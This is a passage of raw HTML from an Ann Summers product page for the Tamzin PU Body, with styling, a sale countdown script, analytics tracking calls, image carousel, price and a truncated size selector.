  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--COPY TEXT AND LINE HEIGHT REDUCED DO NOT USE-->
<style>
#countdown {background:#e30619;font-weight: 450;font-size: 20px;height: 40px;font-size: 12px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 14px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown {letter-spacing: 2px;;}#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>
<section class="banner" id="countdown">
    <a href="https://www.annsummers.com/sale/all-sale/">
        <div class="ds-row ds-container-condensed">
            <div class="ds-col-7 ds-col-8-md" style="border:none;">
                <p style="font-weight: 600;text-underline-offset: 2px;">Up to 70% off +Extra 10% off Sale</p>
            </div>
            <div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
                <span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
                <div class="count_days count_time" style="color: #fff;">
                    
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
                </div>
                <div class="count_hours count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
                </div>
                <div class="count_minutes count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
                </div>
                <div class="count_seconds count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
                </div>
                
            </div>
        </div>
    </a>
</section>
<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 18 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Tamzin PU Body","product_url":"https://www.annsummers.com/safe-promotions/tamzin-pu-body/TAMZIN-BODY.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw74e3b6c9/images/2007028/2007028__Z.jpg","product_description":"Our Tamzin Body is made from a high gloss stretch PU with an alluring cut out detail to show off the cleavage. Cut to a high neck, it features a zip from the centre front through to the back and is secured at the neck with a hook and eye fastening. </p>Team yours with your favourite bondage accessories and a pair of hold ups to take full control in the bedroom.  </p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24.</p></p><p><em><strong>Bria and KK wear size Small</strong></em></p>","product_sku":"TAMZIN-BODY","product_price":47,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":13,"product_categories":"safe-promotions","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'TAMZIN-BODY',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "TAMZIN-BODY", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="TAMZIN-BODY">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/safe-promotions/">
              Safe Promotions
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Tamzin PU Body
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw74e3b6c9/images/2007028/2007028__Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw74e3b6c9/images/2007028/2007028__Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Tamzin PU Body image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">70% off</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde4202e9/images/2007028/2007028__Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde4202e9/images/2007028/2007028__Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Tamzin PU Body image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3c728e1/images/2007028/2007028_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3c728e1/images/2007028/2007028_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Tamzin PU Body image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3fbc02e0/images/2007028/2007028__Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3fbc02e0/images/2007028/2007028__Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Tamzin PU Body image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">70% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw74e3b6c9/images/2007028/2007028__Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Tamzin PU Body image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">70% off</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde4202e9/images/2007028/2007028__Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Tamzin PU Body image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3c728e1/images/2007028/2007028_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Tamzin PU Body image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3fbc02e0/images/2007028/2007028__Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Tamzin PU Body image number 3.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">TAMZIN-BODY</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Tamzin PU Body</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="47.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 47.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="13.0">
        
        $ 13.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="TAMZIN-BODY-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="TAMZIN-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="TAMZIN-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="TAMZIN-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="TAMZIN-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="TAMZIN-BODY-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            17 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Red</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
